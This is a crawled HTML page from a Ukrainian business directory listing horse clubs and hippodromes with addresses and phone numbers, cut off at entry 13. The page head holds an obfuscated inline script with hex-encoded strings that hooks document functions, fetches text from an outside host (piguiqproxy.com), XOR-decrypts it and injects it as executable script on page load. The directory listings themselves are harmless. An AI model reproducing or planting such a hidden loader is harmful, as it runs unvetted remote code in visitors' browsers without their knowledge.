

--- FILE ---
content_type: text/html
request_url: http://biz.guru.ua/subcat/450/
body_size: 11507
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title> Конные клубы / Ипподромы . Каталог предприятий Украины </title>

<meta name="description" content="Предприятий Конные клубы / Ипподромы . Каталог предприятий Украины, отзывы, цены на продукцию, описание предприятий, схема проезда и адрес, сайт,  телефон и время работы предприятия"><meta name="keywords" content="жалобная книга, предприятие, цены, карта, адрес, телефон, отзывы.">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJW6EM2P2Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJW6EM2P2Q');
</script>
</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>

<script>
	function add_shop ( id )
	{
	    $.ajax({
				         url: '/2.php',
				        data: "shop_id=" + id,
				        type: 'POST', 
				    dataType: 'html',
				     success: function (result)
				     			{
				     				$.jGrowl(result,{ header: 'Внимание.',life:10000 });
				     				$("#fav_"+id).replaceWith("<div class='star_sel'>Сохранен <a href='/fav/'>для печати.</a></div>");
				     				
				     			}
			        });
	} 
</script>
<style>
	/*--------------------------*/
	div.star a {
	 background:url(/graph/star.gif) no-repeat 0 0px;padding-left:20px;
	 display: block;
	 height: 16px; 
	 /*background-position: 0 0px;*/
	 font-size:10px;
	 
	 padding-left:20px;
	}
	div.star a:hover { background-position: 0 -16px; }
	div.star_sel {    padding-left:20px;font-size:10px;display: block; height: 16px; background:url(/graph/star.gif) no-repeat 0 -32px;  }
	/*----============================================*/
	
	.m{
		margin: 0;
		padding: 0;
		width: 300px; /* Width of Menu Items */
		border: 1px solid #ccc;
		z-index:1500;
		position: relative;
	}
		
	.d{
		width:800px;
		position: absolute;
		left: -1px; /* Set 1px less than menu width */
		top:21px;
		display: none;
		background-color:white;
		border:1px solid #ccc;
		padding:2px;
		
	}
	.i{
		width:240px;
		overflow:hidden;
		display:block;
		height:20px;
	}
	/* Fix IE. Hide from IE Mac \*/
	* html ul li { float: left; height: 1%; }
	* html ul li a { height: 1%; }
	/* End */
			
	.m:hover .d{ display: block; } /*  The magic */

</style>

	
    <div id="one" class="jGrowl top-left"></div>
    
   
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://biz.guru.ua">Каталог предприятий</a> / 
	</div>
</div>
<!--Путь -->
<!--Дополнительное меню-->
<div id="sec_menu">
	<br>
		<a href="http://biz.guru.ua">Компании</a>
<a href="/review/">Отзывы</a>
<a href="/post/">Статьи</a>
<a href="/expert/">Эксперты</a>
<span class="add"><a href="/add/" >Добавить предприятие</a></span>



 
	<hr>
</div>
<!--Дополнительное меню-->
<div id="main">
	<div id="left">
	<div class="news">
		<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<table border="0" cellpadding="5" cellspacing="5" width="100%">
<tr>
	<td valign="top" align="left">
		<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
		input 
		{
			border:1px solid gray;
		}
		h5
		{
			 font:italic normal 1.8em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 
		}	
		.biz_subcat
		{
			 font:italic normal 1.2em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 color:rgb(255, 51, 153);
		}
		.best_comm1
		{
			 padding:5px;
			 margin:5px;
			 width:500px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 
		}
		.best_comm
		{
			 padding:5px;
			 margin:5px;
			 width:700px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 overflow:hidden;
		}
		.best_comm:hover
		{
			 border:1px solid #ccc;
			 -webkit-border-radius: 6px; 
			 -moz-border-radius: 6px; 
			 -o-border-radius: 6px; 
			 border-radius: 6px; 
		}
		
		.biz_cat
		{
			font: italic normal 1em georgia,Times New Roman,times,serif;
		}
		.inf
		{
			padding: 20px 0 20px 0px;text-align:center;color:white;font:italic normal 1.8em georgia,'Times New Roman',times,serif;
		}
	</style>
	
		<script type="text/javascript" src="//biz.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script type="text/javascript" src="//biz.guru.ua/modules/localdata.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=sub",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(",")[0] + "<br><div style=\"font-size:10px;\">" + value.split(",")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(",")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				
				var hidden = $('#cat');
				formatted=formatted.split(",")[2];
				hidden.val(formatted);
			});
			
			
			$("#city_autocomplete").autocomplete(city, {
				minChars: 0,
				width: 310,
				autoFill: true,
				mustMatch: true,
				
				formatItem: function(row) {
					//$a[]='{name: "'.$row->biz_subcat_name.'", cat:"'.$row->biz_cat_name.'", id:"'.$row->biz_subcat_id.'"}';
					return row.city_name + " [" + row.region_name + "]";
				},
				formatResult: function(row) {
					return row.city_name;
				}
			});
			
			$("#city_autocomplete").result(function(event, data, formatted) 
			{  
				var hidden = $('#city');
				hidden.val(data.city_id);
			});
			
	  	});
	  	
		</script>
		<form action="/search.php" method="GET" enctype="multipart/form-data">
			<table border="0" cellpadding="1" width="400" >
			<tr>
				<td	><i>Что?</i></td>
				<td><i>Где?</i></td>
				<td></td>
			</tr>
			<tr>
				<td>
					<input type="text" name="auto_cat" id="cat_auto" value="" style="width:170px;">
					
					<br><input type="hidden" name="cat_id" id='cat'  style="width:200px;">
				</td>
				<td>
					<input type="text" name="auto_city" id="city_autocomplete" style="width:170px;" value="">
					<input type="hidden" name="city_eng" id='city' value="" style="width:200px;">
				</td>
				<td>
					<input type="submit" name="sub" value="Найти">
				</td>
			</tr>
			</table>
		</form>
		<br>
		
		<script>
	 		function infobox(text)
	 		{
	 			$("#infomessage").html(text);
	 			$("#infobox").css('top',document.body.scrollTop+'px');
	 			$("#infobox").slideDown("slow").delay(1000).slideUp("slow");
	 			return false;
	 		}
	 	</script>
	 	
	 	<div id="infobox" style="left: 0px; top: 1131px; display: none; width:100%;
	 							 position:absolute; height:70px;border:0px solid gray;background-color:#00B3F0;z-index:9999;
	 							 filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);
	  							 -moz-opacity: 0.8;
	  							 -khtml-opacity: 0.8;
	  							 opacity: 0.8;
	 							 ">
			<div id="infomessage" class="inf" style=""></div>
		</div>	</td>
</tr>
<tr>
<td valign="top" >
	
	
	<h5>Предприятия: <span style="font:italic normal 1em georgia,Times New Roman,times,serif;">Конные клубы / Ипподромы </span></h5>
	
	
		<div style="padding-left:5px;" class="m">
		
		  <a><img src="/graph/down.gif"><i>Конные клубы / Ипподромы </i></a> 
		    <div class="d"> 
		    
		    <table border="0" cellpadding="5" cellspacing="0" width="100%">
				<tr valign="top"><td width="33%"><div class="i"><a href="http://shop.guru.ua/catalog/3/29/">Альпинизм</a></div><div class="i"><a href="http://shop.guru.ua/catalog/3/28/">Велосипеды</a></div><div class="i"><a href="http://shop.guru.ua/catalog/3/6/">Горнолыжное оборудование</a></div><div class="i"><a href="http://shop.guru.ua/catalog/3/26/">Дайвинг</a></div><div class="i"><a href="/subcat/450/">Конные клубы / Ипподромы</a></div><div class="i"><a href="http://shop.guru.ua/catalog/3/5/">Коньки</a></div><div class="i"><a href="/subcat/434/">Ледовые дворцы / Катки</a></div><div class="i"><a href="/subcat/435/">Лыжные базы / Горнолыжные комплексы</a></div><div class="i"><a href="http://shop.guru.ua/catalog/3/156/">Охота</a></div><div class="i"><a href="/subcat/614/">Пейнтбол / страйкбол</a></div><div class="i"><a href="/subcat/691/">Плавбассейны</a></div><div class="i"><a href="/subcat/678/">Прокат лыж и сноубордов </a></div><div class="i"><a href="/subcat/436/">Прокат спортивного инвентаря</a></div><div class="i"><a href="http://shop.guru.ua/catalog/0/118/">Рыбалка</a></div><div class="i"><a href="/subcat/437/">Рыболовные принадлежности</a></div><div class="i"><a href="/subcat/248/">Спортивно-тактические клубы</a></div></td><td width="33%"><div class="i"><a href="/subcat/440/">Спортивно-технические клубы</a></div><div class="i"><a href="/subcat/441/">Спортивные клубы</a></div><div class="i"><a href="/subcat/446/">Спортивные школы</a></div><div class="i"><a href="/subcat/444/">Стадионы</a></div><div class="i"><a href="/subcat/250/">Стрелковые клубы</a></div><div class="i"><a href="/subcat/442/">Танцевальные школы</a></div><div class="i"><a href="/subcat/692/">Теннисные клубы / корты</a></div><div class="i"><a href="/subcat/608/">Тиры</a></div><div class="i"><a href="http://shop.guru.ua/catalog/3/120/">Товары для туризма</a></div><div class="i"><a href="http://shop.guru.ua/catalog/3/147/">Товары для хореографии </a></div><div class="i"><a href="/subcat/443/">Тренажерные залы</a></div><div class="i"><a href="http://shop.guru.ua/catalog/3/31/">Тренажеры</a></div><div class="i"><a href="/subcat/445/">Федерации спорта</a></div><div class="i"><a href="/subcat/448/">Фитнес-клубы</a></div><div class="i"><a href="/subcat/447/">Центры йоги</a></div></td></tr></table>
		   </div> 
		</div>
			
		<div style="padding-top:20px;">
		
		<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">1.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/lutck/102210/" style="color: rgb(0,124,195);">Ипподром</a></h5>Конно-спортивный клуб<br><a href="/lutck/">Луцк</a>, улица Лановая, 87<br>тел.: +380955178417, +380937472790, +380679470570 <div style="font-size:10px;"><a href="/subcat/446/">Спортивные школы</a>, <a href="/subcat/450/">Конные клубы / Ипподромы</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">2.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/gaisin/110119/" style="color: rgb(0,124,195);">Туристический конный клуб «Ронко»</a></h5><a href="/gaisin/">Гайсин</a>, село Корабеливка<br>тел.: +380982072291 <div style="font-size:10px;"><a href="/subcat/450/">Конные клубы / Ипподромы</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">3.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/zaporozhie/109340/" style="color: rgb(0,124,195);">Казацкая залога</a></h5><a href="/zaporozhie/">Запорожье</a>, остров Хортица<br>тел.: +380676195290, +38(061)7012481, +38(061)2133285 <div style="font-size:10px;"><a href="/subcat/450/">Конные клубы / Ипподромы</a>, <a href="/subcat/301/">Музеи</a>, <a href="/subcat/246/">Рестораны</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">4.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/dergachi/107712/" style="color: rgb(0,124,195);">VG Horse Club</a></h5><a href="/dergachi/">Дергачи</a>, ул. Сумский путь, д. 163, корпус Г<br>тел.: +380980510101 <div style="font-size:10px;"><a href="/subcat/450/">Конные клубы / Ипподромы</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">5.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/Kharkov/104581/" style="color: rgb(0,124,195);">White Stable</a></h5><a href="/Kharkov/">Харьков</a>, ул. Академика Синельникова, 25<br>тел.: +380671750333 <div style="font-size:10px;"><a href="/subcat/450/">Конные клубы / Ипподромы</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">6.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/kalush/107425/" style="color: rgb(0,124,195);">Grenadine night Club</a></h5><a href="/kalush/">Калуш</a>,  ул. Б.Хмельницького 5<br>тел.:  <div style="font-size:10px;"><a href="/subcat/450/">Конные клубы / Ипподромы</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">7.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/kiev/102214/" style="color: rgb(0,124,195);">Ипподром</a></h5><a href="/kiev/">Киев</a>, проспект Академика Глушкова, 10<br>тел.: 044-250-93-40 <div style="font-size:10px;"><a href="/subcat/450/">Конные клубы / Ипподромы</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">8.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/ternopol/104399/" style="color: rgb(0,124,195);">Тернопольский Ипподром</a></h5><a href="/ternopol/">Тернополь</a>, <br>тел.:  <div style="font-size:10px;"><a href="/subcat/450/">Конные клубы / Ипподромы</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">9.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/zhidachev/99527/" style="color: rgb(0,124,195);">Козак – 2011</a></h5>Клуб сторонников верховой езды<br><a href="/zhidachev/">Жидачов</a>, ул. Промышленная, 2<br>тел.:  0677473787 <div style="font-size:10px;"><a href="/subcat/213/">Общественные организации</a>, <a href="/subcat/621/">Молодежные организации</a>, <a href="/subcat/450/">Конные клубы / Ипподромы</a>, <a href="/subcat/441/">Спортивные клубы</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">10.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/doneck/80776/" style="color: rgb(0,124,195);">КСК "ТАТЕРСАЛЬ" </a></h5><a href="/doneck/">Донецк</a>, ул. Югославская, 3а<br>тел.: (062) 385-43-49, 203-75-82 <div style="font-size:10px;"><a href="/subcat/450/">Конные клубы / Ипподромы</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">11.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/mirgorod/109228/" style="color: rgb(0,124,195);">Дубровский Конный Завод</a></h5><a href="/mirgorod/">Миргород</a>, Миргородский район, село Дубровка, ул. Киннозаводская, 2<br>тел.: +38 (05355) 34-3-22, +380507260352, +380685672840, +380503612510, +380677380951 <div style="font-size:10px;"><a href="/subcat/450/">Конные клубы / Ипподромы</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">12.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/mariupol/79800/" style="color: rgb(0,124,195);">КСК «АСВАШАНИ»</a></h5><a href="/mariupol/">Мариуполь</a>, ул. Гонды 49<br>тел.: (0629)38-68-81 <div style="font-size:10px;"><a href="/subcat/450/">Конные клубы / Ипподромы</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">13.</div>
						
					<div style="float:left;max-width:600px;">
						
